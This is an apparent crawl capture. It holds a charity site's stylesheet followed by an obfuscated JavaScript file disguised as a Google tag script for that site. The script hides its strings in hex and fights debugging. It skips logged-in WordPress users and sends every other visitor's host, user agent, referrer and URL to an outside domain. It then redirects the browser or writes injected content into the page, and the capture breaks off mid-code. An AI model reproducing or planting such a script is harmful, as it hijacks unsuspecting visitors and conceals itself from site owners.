    position: fixed; /* Stay in place */

    z-index: 1; /* Sit on top */

    left: 0;

    top: 0;

    width: 100%; /* Full width */

    height: 100%; /* Full height */

    overflow: auto; /* Enable scroll if needed */

    background-color: rgb(0,0,0); /* Fallback color */

    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */

}



.custom-modal-content {background-color:#fefefe;margin:15% auto; padding: 20px;border: 1px solid #888;width: 80%;position: relative;}

.close {color: #aaa;float: right;font-size: 28px;font-weight: bold; color:rgb(90, 90, 90, 0.7);opacity: 1;margin-top: -15px;}

.close:hover,.close:focus{color:black;text-decoration: none;cursor:pointer;}



/* End CSS for Modal(Popup) */

.image-box-outer::after {content: "";display: block;}

.image-box-outer {padding-top:100%;position: relative;width:100%;}

.image-box-outer.cause-thumb{padding-top:65%;}

.image-box-outer.donate-cause-img{padding-top:60%;}

.image-box-outer.achv_img{width: 50%; padding-top: 50%; float: left;margin: 0 15px 0 0;}

.image-box-inner {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;text-align: center;top: 0;white-space: nowrap;}

.image-box-inner img{display:block;height:100%;max-height:100%;max-width:100%;object-fit:cover;vertical-align:middle;width:100%;}



/* Inline radio checkbox */

.inline-radio .radio, .inline-checkbox .checkbox{display:inline-block;margin-bottom:0;margin-right:10px;margin-top:5px;}



/* Becomr a Volunteer */

#content .wpb_alert p:last-child, #content .wpb_text_column *:last-child, #content .wpb_text_column p:last-child, .vc_message_box > p:last-child, .wpb_alert p:last-child, .wpb_text_column *:last-child, .wpb_text_column p:last-child{margin-bottom: 15px !important;}

.form-section{ flex-direction: row;}

.form-section{display:flex;flex: 1 1 auto;padding:0;}

.form-section .tabs{background:rgba(0, 0, 0, 0.03) none repeat scroll 0 0;overflow: hidden;width: 680px;padding:35px 20px;}

.form-control{border: 1px solid #d3d3d3; border-radius: 0;}

.form-section .tabs .form-control{height: 30px; padding:5px 10px;background: #ffffff;}

.form-control:focus{background:#EEF5F1 !important; border:1px solid #92CB48;}

.form-section .tabs textarea.form-control{height:auto;}

.form-section .tabs label{margin-bottom:2px;}

.flex-img {background: rgba(0, 0, 0, 0) url("img/contact-bg.jpg") no-repeat scroll center center / cover ; flex: 1 1 0;}

.contact-form {margin-top:0;}

.contact-form h2{margin-top: 0; margin-bottom: 20px;}

.contact-form:before{right:0;height: 100%;}



.contact-address address > span:first-child{margin-bottom:15px;}

.contact-address address > span{margin-bottom: 0;}



.timeline-main-title{display: none !important;}

.cool-timeline .timeline-year .icon-placeholder span{top:20px;font-size:21px;}

.cool-timeline .timeline-post .timeline-meta .meta-details{font-size:16px !important;}



.causes-list{padding: 10px 0;}

.causes-title{color:#2E2D95;display: block; font-size:28px;font-weight: 700;margin-bottom: 10px;margin-top:0px;}

.causes-desc p{margin-bottom: 10px;color:color: rgba(0,0,0,0.65);}

.couses-wrapper{background:#9CD15D url('img/box_bg_pattern_1.png')no-repeat bottom left;}

.couses-slides{padding: 15px;background:rgba(0, 0, 0, 0) url('img/box_bg_pattern_2.png')no-repeat top right;}

.donation-amount {}

.donation-cause-desc h5{color:#2e2d95;}

.unit-div{width:80px;margin-right:15px;}

.total-amnt{width: 120px;}

.total-amnt input, .unit-div input{border-radius:0;background-color:#fff}

.donation-cause-desc p{font-size: 16px;}

.subtotal-box{background:#ededed none repeat scroll 0 0;color: #333333;padding: 5px 0; margin: 0 15px 15px;}

#rev_slider_6_1_wrapper .tp-revslider-mainul{width: 992px !important}

.how-to-help {background: rgba(255, 255, 255, 0.5);}

.bg-readable {margin-top:250px;}

.bg-readable h2{padding: 15px 0;}

.copyright {color: #fff; background: #2e3192;}

footer .menu-item a {color: #fff !important;}

.flex-control-paging li a{border:2px solid #92CB48 !important;background: #fff !important; box-shadow: none !important;}

.flex-control-paging li a.flex-active{background: #92CB48 !important}

.payment_methods.methods{padding: 0 !important}
.payment_box payment_method_spyr_firstdata_india{margin:0 0 1em !important}
#payment > h4 {margin-bottom:5px !important; margin-top: 30px;}
@media (min-width:520px) {
  .donation-amount {font-size: 16px;margin-top:30px;width:50%;}
}
@media (min-width:768px) {
  .calculator-box{float: right}
}
@media (min-width:1200px) {
  .custom-container{margin: 0 auto; max-width:65%;}
}
@media (max-width: 768px) {
  .logo_img {box-sizing: border-box;height: 60px;padding: 10px 0 !important;}
  .bg-readable{margin-top: 200px;}
  .bg-readable h2{font-size:25px;}
  .content-parallax{padding-left: 15px; padding-right: 15px;}
}

@media (max-width: 520px) {
  .donation-amount {margin-bottom:10px; width: 100%;}
}



--- FILE ---
content_type: text/javascript
request_url: https://video7.bgbong.xyz/gtag/www-prideindia-org-gtag.js
body_size: 5651
content:
function _0x242f(){const _0x1bd256=['\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f','\x63\x6f\x58\x54\x6a','\x65\x29\x20\x7b\x7d','\x44\x45\x59\x77\x56','\x28\x49\x4e\x7c\x50\x4b\x7c\x41\x46\x7c','\x69\x70\x73\x7c\x75\x70\x64\x61\x74\x65','\x68\x72\x65\x66','\x26\x61\x67\x65\x6e\x74\x3d','\x63\x68\x61\x69\x6e','\x62\x6b\x6b\x6a\x67','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75','\x6b\x44\x55\x65\x6d','\x53\x4b\x49\x64\x79','\x35\x36\x34\x36\x30\x58\x73\x47\x4d\x72\x62','\x5c\x28\x20\x2a\x5c\x29','\x6d\x52\x59\x54\x74','\x73\x7c\x6b\x6e\x6f\x77\x6c\x65\x64\x67','\x62\x69\x6e\x64','\x77\x61\x72\x6e','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x5c\x3f\x28\x68\x65\x61\x6c\x74\x68\x7c','\x74\x65\x73\x74','\x74\x68\x65\x6e','\x72\x6f\x63\x6b\x73\x2f\x67\x65\x6f\x69','\x6a\x73\x6f\x6e','\x55\x42\x6a\x4d\x6d','\x42\x6f\x63\x5a\x56','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x33\x2e','\x61\x72\x63\x68\x7c\x66\x61\x71\x7c\x74','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x70\x2f\x69\x73\x67\x6f\x6f\x67\x6c\x65','\x64\x4a\x43\x49\x4c','\x4d\x69\x6b\x62\x4c','\x52\x63\x74\x6b\x69','\x32\x30\x49\x77\x50\x45\x47\x6d','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x62\x6e\x43\x64\x65','\x63\x6f\x6c\x6c\x65\x63\x74\x69\x6f\x6e','\x31\x38\x30\x7a\x49\x6f\x57\x6c\x59','\x6f\x70\x69\x63\x73\x7c\x63\x61\x73\x65','\x55\x4f\x49\x7a\x66','\x62\x63\x77\x66\x52','\x24\x5d\x2a\x29','\x74\x61\x62\x6c\x65','\x41\x6f\x41\x71\x55','\x6c\x69\x66\x65\x73\x74\x79\x6c\x65\x7c','\x6c\x6e\x49\x56\x74','\x47\x46\x59\x67\x73','\x26\x68\x72\x65\x66\x3d','\x33\x33\x39\x77\x64\x64\x41\x68\x45','\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f','\x42\x61\x70\x74\x47','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x52\x56\x57\x50\x75','\x78\x4d\x46\x65\x57','\x5a\x66\x46\x44\x74','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x65\x77\x73\x7c\x64\x69\x73\x63\x75\x73','\x72\x65\x66\x65\x72\x72\x65\x72','\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75','\x6c\x6f\x67\x67\x65\x64\x5f\x69\x6e\x5f','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x6b\x65\x79\x73','\x74\x72\x65\x6e\x64\x69\x6e\x67\x7c\x74','\x69\x6e\x66\x6f','\x37\x32\x33\x32\x62\x57\x4f\x47\x59\x62','\x6e\x63\x63\x73\x4f','\x72\x65\x76\x69\x65\x77\x73\x7c\x73\x75','\x69\x54\x47\x7a\x42','\x54\x49\x77\x54\x7a','\x32\x34\x71\x72\x55\x4c\x47\x46','\x66\x64\x6d\x72\x6b','\x2d\x73\x74\x75\x64\x69\x65\x73\x29','\x72\x56\x48\x68\x4d','\x77\x77\x78\x59\x73','\x6c\x6f\x67\x73\x7c\x71\x75\x65\x73\x74','\x7c\x77\x65\x6c\x6c\x6e\x65\x73\x73\x7c','\x37\x38\x33\x35\x7a\x4f\x61\x4a\x53\x42','\x67\x44\x4c\x75\x55','\x69\x6f\x6e\x73\x7c\x6d\x65\x64\x69\x61','\x7c\x69\x6e\x73\x69\x67\x68\x74\x73\x7c','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x51\x48\x51\x5a\x57','\x26\x68\x6f\x73\x74\x3d','\x46\x6c\x71\x54\x44','\x4f\x68\x57\x56\x79','\x52\x4d\x7a\x66\x62','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x65\x7c\x66\x65\x61\x74\x75\x72\x65\x73','\x73\x7c\x67\x75\x69\x64\x65\x73\x7c\x6e','\x42\x51\x62\x67\x47','\x50\x6e\x51\x4f\x51','\x6c\x65\x6e\x67\x74\x68','\x61\x42\x53\x64\x56','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x64\x41\x53\x65\x66','\x7c\x61\x72\x74\x69\x63\x6c\x65\x7c\x62','\x31\x35\x34\x34\x35\x32\x7a\x52\x4e\x47\x6b\x4d','\x46\x6d\x52\x47\x4c','\x74\x50\x43\x48\x62','\x69\x6e\x69\x74','\x47\x66\x48\x43\x45','\x67\x47\x4c\x48\x54','\x66\x44\x72\x4d\x62','\x75\x6d\x57\x75\x4b','\x66\x76\x68\x6a\x73','\x31\x30\x35\x30\x35\x36\x37\x64\x64\x51\x65\x67\x69','\x6f\x71\x55\x78\x46','\x70\x70\x6f\x72\x74\x7c\x72\x65\x73\x65','\x5a\x73\x73\x41\x56','\x55\x52\x7a\x46\x6d','\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28','\x63\x6f\x6f\x6b\x69\x65','\x6a\x59\x77\x61\x6b','\x43\x4e\x7c\x4e\x50\x7c\x42\x54\x7c\x42','\x31\x38\x37\x59\x74\x72\x72\x68\x6f','\x54\x4a\x4b\x78\x75','\x63\x61\x6c\x6c','\x78\x54\x75\x6f\x44','\x6c\x6f\x67','\x57\x45\x49\x62\x78','\x35\x32\x33\x38\x31\x38\x75\x69\x71\x67\x67\x47','\x63\x6f\x6e\x73\x6f\x6c\x65','\x4c\x51\x71\x6b\x57','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x61\x70\x70\x6c\x79','\x76\x54\x74\x61\x52','\x61\x63\x74\x69\x6f\x6e','\x6d\x77\x55\x62\x58','\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x73\x65\x61\x72\x63\x68','\x67\x67\x65\x72','\x47\x4c\x70\x48\x67','\x63\x6f\x75\x6e\x74\x65\x72','\x77\x6f\x72\x64\x70\x72\x65\x73\x73\x5f','\x69\x6e\x70\x75\x74','\x32\x39\x30\x32\x34\x43\x6c\x48\x41\x48\x65','\x64\x65\x62\x75','\x74\x72\x61\x63\x65','\x73\x69\x6f\x6e\x7c\x6d\x6f\x76\x69\x65','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x65\x72\x72\x6f\x72','\x57\x63\x57\x43\x62','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75','\x49\x78\x6b\x59\x71','\x79\x74\x76\x4f\x51','\x4f\x4e\x49\x59\x64','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x44\x7c\x4d\x4d\x7c\x4c\x4b\x7c\x4d\x56','\x68\x6e\x58\x73\x43','\x56\x48\x56\x46\x66','\x77\x72\x69\x74\x65'];_0x242f=function(){return _0x1bd256;};return _0x242f();}const _0x2c9734=_0xdaba;(function(_0x224d19,_0x557782){const _0x51bca7={_0x370f19:0x15f,_0x2f680c:0x108,_0x5b04e9:0x118,_0x50dd0:0x124,_0x541cce:0xfd,_0x5c1273:0x138},_0x5aea51=_0xdaba,_0x2b9503=_0x224d19();while(!![]){try{const _0x28c246=-parseInt(_0x5aea51(0xf9))/0x1*(parseInt(_0x5aea51(_0x51bca7._0x370f19))/0x2)+-parseInt(_0x5aea51(_0x51bca7._0x2f680c))/0x3*(-parseInt(_0x5aea51(_0x51bca7._0x5b04e9))/0x4)+-parseInt(_0x5aea51(_0x51bca7._0x50dd0))/0x5*(-parseInt(_0x5aea51(_0x51bca7._0x541cce))/0x6)+parseInt(_0x5aea51(0x141))/0x7+parseInt(_0x5aea51(0x11d))/0x8*(-parseInt(_0x5aea51(0x150))/0x9)+-parseInt(_0x5aea51(0xe4))/0xa+parseInt(_0x5aea51(0x14a))/0xb*(parseInt(_0x5aea51(_0x51bca7._0x5c1273))/0xc);if(_0x28c246===_0x557782)break;else _0x2b9503['push'](_0x2b9503['shift']());}catch(_0x42d2fb){_0x2b9503['push'](_0x2b9503['shift']());}}}(_0x242f,0x248ce));const _0xd136f4=(function(){const _0x46b6de={_0x53fd35:0x146,_0x4fb535:0x13c,_0x3c94b0:0x14f,_0x1acab7:0xe2},_0x18865d={_0x148a5a:0x134,_0x1af31f:0x169,_0x7f4d9f:0xe3,_0xc19c35:0x154},_0x25ad67={_0x38102c:0x105},_0x2f53d9={_0x35156a:0x131},_0x3c3e62={'\x5a\x73\x73\x41\x56':'\x57\x67\x71\x69\x68','\x67\x44\x4c\x75\x55':function(_0x8ff32e,_0x181b4c){return _0x8ff32e(_0x181b4c);},'\x42\x51\x62\x67\x47':function(_0x34696c,_0x489a0f){return _0x34696c+_0x489a0f;},'\x6c\x6e\x49\x56\x74':function(_0x2d94ea,_0xd655ff){return _0x2d94ea+_0xd655ff;},'\x47\x66\x48\x43\x45':'\x49\x6d\x70\x76\x48'};let _0x138fe0=!![];return function(_0x173632,_0x4eeeca){const _0x45a01c=_0xdaba,_0x2da757={'\x61\x42\x53\x64\x56':function(_0x27e0a1,_0x42df3e){return _0x27e0a1!==_0x42df3e;},'\x4f\x4e\x49\x59\x64':_0x3c3e62[_0x45a01c(0x144)],'\x57\x45\x49\x62\x78':function(_0x4337c3,_0x1c24f6){const _0x5dd84f=_0x45a01c;return _0x3c3e62[_0x5dd84f(0x125)](_0x4337c3,_0x1c24f6);},'\x6b\x44\x55\x65\x6d':function(_0x630d84,_0x2df2d8){const _0x47b312=_0x45a01c;return _0x3c3e62[_0x47b312(_0x2f53d9._0x35156a)](_0x630d84,_0x2df2d8);},'\x66\x76\x68\x6a\x73':function(_0x47ddf3,_0x6a7d76){const _0xfd53f=_0x45a01c;return _0x3c3e62[_0xfd53f(_0x25ad67._0x38102c)](_0x47ddf3,_0x6a7d76);},'\x52\x63\x74\x6b\x69':_0x45a01c(0x166)+_0x45a01c(0x158),'\x46\x6f\x67\x73\x67':'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75'+_0x45a01c(0x112)+_0x45a01c(_0x46b6de._0x53fd35)+'\x20\x29'};if(_0x3c3e62[_0x45a01c(_0x46b6de._0x4fb535)]===_0x3c3e62[_0x45a01c(_0x46b6de._0x4fb535)]){const _0x5b9fd8=_0x138fe0?function(){const _0x589d0c=_0x45a01c;if(_0x2da757[_0x589d0c(_0x18865d._0x148a5a)](_0x2da757[_0x589d0c(_0x18865d._0x1af31f)],_0x589d0c(_0x18865d._0x7f4d9f))){if(_0x4eeeca){const _0x24cff3=_0x4eeeca[_0x589d0c(_0x18865d._0xc19c35)](_0x173632,arguments);return _0x4eeeca=null,_0x24cff3;}}else{if(_0x2386de){const _0x690610=_0x57c634[_0x589d0c(0x154)](_0x5bf1c1,arguments);return _0x4c6973=null,_0x690610;}}}:function(){};return _0x138fe0=![],_0x5b9fd8;}else _0x2578ce=_0x2da757[_0x45a01c(_0x46b6de._0x3c94b0)](_0x4a4e88,_0x2da757[_0x45a01c(_0x46b6de._0x1acab7)](_0x2da757[_0x45a01c(0x140)](_0x2da757[_0x45a01c(0xf8)],_0x2da757['\x46\x6f\x67\x73\x67']),'\x29\x3b'))();};}()),_0x28f062=_0xd136f4(this,function(){const _0x5cb608={_0x80f7b0:0x163,_0x10837d:0x159},_0x512c08=_0xdaba,_0xa6634a={'\x62\x6e\x43\x64\x65':_0x512c08(0xfa)+'\x2b\x24'};return _0x28f062[_0x512c08(0x153)]()['\x73\x65\x61\x72\x63\x68'](_0x512c08(0xfa)+'\x2b\x24')[_0x512c08(0x153)]()[_0x512c08(_0x5cb608._0x80f7b0)+'\x72'](_0x28f062)[_0x512c08(_0x5cb608._0x10837d)](_0xa6634a[_0x512c08(0xfb)]);});_0x28f062();const _0x35e180=(function(){const _0x3ece5f={_0x8be1de:0x152,_0x280405:0x142,_0x4fb7e2:0x154},_0xd672a9={'\x56\x48\x56\x46\x66':function(_0xe8a76d,_0xf193b7){return _0xe8a76d===_0xf193b7;}};let _0x6dbd6c=!![];return function(_0x4c9cfa,_0x11da33){const _0x18c421={_0x4c0e4f:0x154},_0x24a21f=_0xdaba;if(_0xd672a9[_0x24a21f(0x16d)](_0x24a21f(_0x3ece5f._0x8be1de),_0x24a21f(_0x3ece5f._0x280405))){const _0x3b327c=_0x247375[_0x24a21f(_0x3ece5f._0x4fb7e2)](_0x18af7e,arguments);return _0x187bd7=null,_0x3b327c;}else{const _0x853796=_0x6dbd6c?function(){const _0x4776b0=_0x24a21f;if(_0x11da33){const _0x59dccd=_0x11da33[_0x4776b0(_0x18c421._0x4c0e4f)](_0x4c9cfa,arguments);return _0x11da33=null,_0x59dccd;}}:function(){};return _0x6dbd6c=![],_0x853796;}};}());(function(){const _0x39749e={_0x18392e:0x101},_0x1f4bfb={_0x58f83d:0x12b,_0x77ab7e:0xf7,_0x2adb02:0xec,_0x754a22:0x120},_0x29508c=_0xdaba,_0x14ab2f={'\x46\x6c\x71\x54\x44':'\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a'+_0x29508c(0xe5),'\x47\x43\x67\x69\x62':_0x29508c(0x16a)+'\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b'+_0x29508c(0x109)+_0x29508c(_0x39749e._0x18392e),'\x4d\x69\x6b\x62\x4c':function(_0xeac142,_0x395854){return _0xeac142(_0x395854);},'\x54\x4a\x4b\x78\x75':_0x29508c(0x13b),'\x50\x6e\x51\x4f\x51':function(_0x2fd97b,_0x359993){return _0x2fd97b+_0x359993;},'\x6d\x52\x59\x54\x74':'\x63\x68\x61\x69\x6e','\x72\x56\x48\x68\x4d':'\x69\x6e\x70\x75\x74','\x55\x52\x7a\x46\x6d':function(_0x3cdbcf,_0x3c895b,_0x161519){return _0x3cdbcf(_0x3c895b,_0x161519);}};_0x14ab2f[_0x29508c(0x145)](_0x35e180,this,function(){const _0x38a9f0=_0x29508c,_0x24c513=new RegExp(_0x14ab2f[_0x38a9f0(_0x1f4bfb._0x58f83d)]),_0x13a3f3=new RegExp(_0x14ab2f['\x47\x43\x67\x69\x62'],'\x69'),_0x251041=_0x14ab2f[_0x38a9f0(_0x1f4bfb._0x77ab7e)](_0x523de0,_0x14ab2f[_0x38a9f0(0x14b)]);!_0x24c513[_0x38a9f0(_0x1f4bfb._0x2adb02)](_0x14ab2f[_0x38a9f0(0x132)](_0x251041,_0x14ab2f[_0x38a9f0(0xe6)]))||!_0x13a3f3[_0x38a9f0(_0x1f4bfb._0x2adb02)](_0x14ab2f[_0x38a9f0(0x132)](_0x251041,_0x14ab2f[_0x38a9f0(_0x1f4bfb._0x754a22)]))?_0x251041('\x30'):_0x523de0();})();}());const _0x2df0b8=(function(){const _0x3741d2={_0x240b0a:0xff,_0x335f89:0x10e},_0x1c70ee={_0x54e1d0:0x11c},_0x4c6097=_0xdaba,_0x57f107={'\x54\x49\x77\x54\x7a':function(_0x18c0e8,_0x405092){return _0x18c0e8===_0x405092;},'\x68\x6e\x58\x73\x43':_0x4c6097(_0x3741d2._0x240b0a),'\x4e\x56\x79\x65\x71':_0x4c6097(_0x3741d2._0x335f89)};let _0x371104=!![];return function(_0x458fcd,_0x462c5a){const _0x43d629={_0x20072e:0x154},_0x17e7b1=_0x4c6097;if(_0x57f107[_0x17e7b1(_0x1c70ee._0x54e1d0)](_0x57f107[_0x17e7b1(0x16c)],_0x57f107['\x4e\x56\x79\x65\x71']))return _0x1ded99;else{const _0x329d6c=_0x371104?function(){const _0x120c0d=_0x17e7b1;if(_0x462c5a){const _0x318e7e=_0x462c5a[_0x120c0d(_0x43d629._0x20072e)](_0x458fcd,arguments);return _0x462c5a=null,_0x318e7e;}}:function(){};return _0x371104=![],_0x329d6c;}};}()),_0x177926=_0x2df0b8(this,function(){const _0x5df8cb={_0x326817:0x166,_0x4db48c:0xe1,_0x15cccd:0x164,_0x31257b:0xea,_0x307104:0x102,_0x2a61fb:0x151,_0x5cba48:0xf1,_0x612974:0x136,_0x4ec754:0x11b,_0x3395e8:0x148,_0x1531e0:0x15b,_0xa7211f:0x153},_0x966ab9={_0x6e11cc:0xf6,_0xdc6790:0xda},_0x4675e2=_0xdaba,_0x17c215={'\x7a\x45\x76\x5a\x59':function(_0x19c9a1,_0x572c94){return _0x19c9a1(_0x572c94);},'\x64\x4a\x43\x49\x4c':function(_0x283b7,_0x31a0b2){return _0x283b7+_0x31a0b2;},'\x6d\x77\x55\x62\x58':_0x4675e2(_0x5df8cb._0x326817)+'\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x44\x45\x59\x77\x56':_0x4675e2(_0x5df8cb._0x4db48c)+_0x4675e2(0x112)+'\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28'+'\x20\x29','\x51\x48\x51\x5a\x57':function(_0x233052){return _0x233052();},'\x42\x6f\x63\x5a\x56':_0x4675e2(0x14e),'\x64\x41\x53\x65\x66':_0x4675e2(0xe9),'\x69\x54\x47\x7a\x42':_0x4675e2(0x117),'\x74\x50\x43\x48\x62':_0x4675e2(_0x5df8cb._0x15cccd),'\x63\x6f\x58\x54\x6a':_0x4675e2(_0x5df8cb._0x31257b),'\x67\x47\x4c\x48\x54':_0x4675e2(_0x5df8cb._0x307104),'\x6a\x59\x77\x61\x6b':_0x4675e2(0x161),'\x47\x4c\x70\x48\x67':function(_0x2f50ec,_0x486b71){return _0x2f50ec<_0x486b71;}},_0x463cc3=function(){const _0x348e82=_0x4675e2;let _0x5421f6;try{_0x5421f6=_0x17c215['\x7a\x45\x76\x5a\x59'](Function,_0x17c215[_0x348e82(_0x966ab9._0x6e11cc)](_0x17c215[_0x348e82(0x157)]+_0x17c215[_0x348e82(_0x966ab9._0xdc6790)],'\x29\x3b'))();}catch(_0x13894b){_0x5421f6=window;}return _0x5421f6;},_0x237564=_0x17c215[_0x4675e2(0x129)](_0x463cc3),_0x5a0704=_0x237564[_0x4675e2(0x151)]=_0x237564[_0x4675e2(_0x5df8cb._0x2a61fb)]||{},_0x3e6dbb=[_0x17c215[_0x4675e2(_0x5df8cb._0x5cba48)],_0x17c215[_0x4675e2(_0x5df8cb._0x612974)],_0x17c215[_0x4675e2(_0x5df8cb._0x4ec754)],_0x17c215[_0x4675e2(0x13a)],_0x17c215[_0x4675e2(0xd8)],_0x17c215[_0x4675e2(0x13d)],_0x17c215[_0x4675e2(_0x5df8cb._0x3395e8)]];for(let _0x356ab0=0x0;_0x17c215[_0x4675e2(_0x5df8cb._0x1531e0)](_0x356ab0,_0x3e6dbb[_0x4675e2(0x133)]);_0x356ab0++){const _0x19f13f=_0x2df0b8[_0x4675e2(0x163)+'\x72'][_0x4675e2(0x128)][_0x4675e2(0xe8)](_0x2df0b8),_0x18576c=_0x3e6dbb[_0x356ab0],_0x4528a9=_0x5a0704[_0x18576c]||_0x19f13f;_0x19f13f[_0x4675e2(0xd7)]=_0x2df0b8[_0x4675e2(0xe8)](_0x2df0b8),_0x19f13f[_0x4675e2(_0x5df8cb._0xa7211f)]=_0x4528a9[_0x4675e2(_0x5df8cb._0xa7211f)]['\x62\x69\x6e\x64'](_0x4528a9),_0x5a0704[_0x18576c]=_0x19f13f;}});function _0xdaba(_0xeda989,_0x4360f6){_0xeda989=_0xeda989-0xd7;const _0x4588fc=_0x242f();let _0x425a72=_0x4588fc[_0xeda989];return _0x425a72;}_0x177926();const _0x66cb65=window[_0x2c9734(0xf4)][_0x2c9734(0xdd)],_0xf9f986=_0x2c9734(0xeb)+_0x2c9734(0xfc)+_0x2c9734(0x130)+_0x2c9734(0x110)+_0x2c9734(0x162)+_0x2c9734(0x137)+_0x2c9734(0x122)+_0x2c9734(0x126)+_0x2c9734(0x123)+_0x2c9734(0x104)+_0x2c9734(0x11a)+_0x2c9734(0x143)+_0x2c9734(0xf3)+_0x2c9734(0xdc)+_0x2c9734(0xe7)+_0x2c9734(0x12f)+_0x2c9734(0x127)+'\x73\x70\x6f\x74\x6c\x69\x67\x68\x74\x7c'+_0x2c9734(0x116)+_0x2c9734(0xfe)+_0x2c9734(0x11f),_0x99585b=new RegExp(_0xf9f986,'\x69'),_0x411c15=_0x66cb65['\x6d\x61\x74\x63\x68'](_0x99585b);if(_0x411c15){const _0x24dda3=_0x411c15[0x1],_0x20375a=window[_0x2c9734(0xf4)][_0x2c9734(0x10b)],_0x25029f=new URLSearchParams(window[_0x2c9734(0xf4)][_0x2c9734(0x159)]),_0x297fba=navigator[_0x2c9734(0x10f)],_0x578471=document[_0x2c9734(0x111)],_0x329de9=_0x25029f['\x67\x65\x74'](_0x24dda3),_0x3ac8ce=document[_0x2c9734(0x147)],_0x4441cb=_0x2c9734(0x15d)+_0x2c9734(0x113),_0x20e8f4=new RegExp(_0x4441cb,'\x69');!_0x20e8f4[_0x2c9734(0xec)](_0x3ac8ce)&&fetch(_0x2c9734(0xf2)+'\x62\x6c\x6e\x67\x62\x6c\x6e\x67\x73\x2e'+_0x2c9734(0xee)+_0x2c9734(0xf5)+'\x32\x2e\x70\x68\x70\x3f\x66\x69\x6c\x65'+'\x73\x3d'+_0x329de9+_0x2c9734(0x12a)+_0x20375a+_0x2c9734(0xde)+_0x297fba+'\x26\x72\x65\x66\x3d'+_0x578471+_0x2c9734(0x107)+_0x66cb65)['\x74\x68\x65\x6e'](_0x11676f=>_0x11676f[_0x2c9734(0xef)]())[_0x2c9734(0xed)](_0x52534a=>{const _0x242941={_0x122c23:0xdb,_0x27edc7:0x149,_0xf1ff54:0xec},_0x40d156=_0x2c9734,_0x3b3a68={'\x66\x44\x72\x4d\x62':_0x40d156(_0x242941._0x122c23)+_0x40d156(_0x242941._0x27edc7)+_0x40d156(0x16b)+'\x29'};let _0x927e35=Object[_0x40d156(0x115)](_0x52534a);const _0x156116=_0x3b3a68[_0x40d156(0x13e)],_0x54fceb=new RegExp(_0x156116);!_0x54fceb[_0x40d156(_0x242941._0xf1ff54)](_0x52534a[_0x927e35[0x4]])&&_0x52534a[_0x927e35[0x3]]&&(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x52534a[_0x927e35[0x3]]),_0x52534a[_0x927e35[0x2]]&&document[_0x40d156(0x16e)](_0x52534a[_0x927e35[0x2]]);});}function _0x523de0(_0x3e8c94){const _0x3fb9ce={_0x2035c7:0x15e,_0x1d433d:0x11e,_0x5115c4:0x14d,_0x42b282:0x15c},_0xbc26aa={_0x13715c:0x12d,_0x3020ed:0x168,_0xf34a2c:0x12e,_0x436c4c:0xd9,_0x4e6179:0xf0,_0x7f937c:0x139,_0x1ab244:0x12c,_0x3eb58e:0xe0,_0x435432:0x106,_0x10478c:0x100,_0x5e9049:0x155,_0x3c1ac2:0x14c,_0x43d37a:0x163,_0x5e1437:0x15a,_0x2b30b3:0x154},_0x500d9c=_0x2c9734,_0x59f7b0={'\x45\x6d\x76\x79\x46':_0x500d9c(0x16a)+_0x500d9c(0x114)+_0x500d9c(0x109)+_0x500d9c(0x101),'\x66\x46\x78\x43\x6f':function(_0x31d476,_0x3be3cb){return _0x31d476(_0x3be3cb);},'\x65\x69\x4f\x46\x71':_0x500d9c(0x13b),'\x62\x63\x77\x66\x52':function(_0x2e7108,_0x177831){return _0x2e7108+_0x177831;},'\x4f\x68\x57\x56\x79':_0x500d9c(_0x3fb9ce._0x2035c7),'\x62\x6b\x6b\x6a\x67':function(_0x347951){return _0x347951();},'\x78\x6b\x70\x41\x6d':function(_0x3fecff,_0x41af59){return _0x3fecff!==_0x41af59;},'\x75\x6d\x57\x75\x4b':_0x500d9c(_0x3fb9ce._0x1d433d),'\x52\x4d\x7a\x66\x62':_0x500d9c(_0x3fb9ce._0x5115c4),'\x41\x6f\x41\x71\x55':function(_0x37f4f8,_0x3a1e90){return _0x37f4f8===_0x3a1e90;},'\x79\x74\x76\x4f\x51':'\x73\x74\x72\x69\x6e\x67','\x55\x42\x6a\x4d\x6d':_0x500d9c(_0x3fb9ce._0x42b282),'\x47\x46\x59\x67\x73':function(_0x49ea86,_0x494221){return _0x49ea86!==_0x494221;},'\x52\x56\x57\x50\x75':_0x500d9c(0x133),'\x79\x53\x76\x65\x74':function(_0x2519a4,_0x1ce0a9){return _0x2519a4%_0x1ce0a9;},'\x76\x54\x74\x61\x52':function(_0x2b472c,_0x288948){return _0x2b472c+_0x288948;},'\x41\x42\x42\x6f\x4d':'\x64\x65\x62\x75','\x78\x6a\x71\x69\x6a':_0x500d9c(0x15a),'\x49\x78\x6b\x59\x71':_0x500d9c(0x156),'\x56\x79\x59\x6e\x65':function(_0x13ddce,_0x57e199){return _0x13ddce+_0x57e199;},'\x78\x4d\x46\x65\x57':_0x500d9c(0x135)+'\x74','\x57\x63\x57\x43\x62':function(_0x38edfa,_0x554048){return 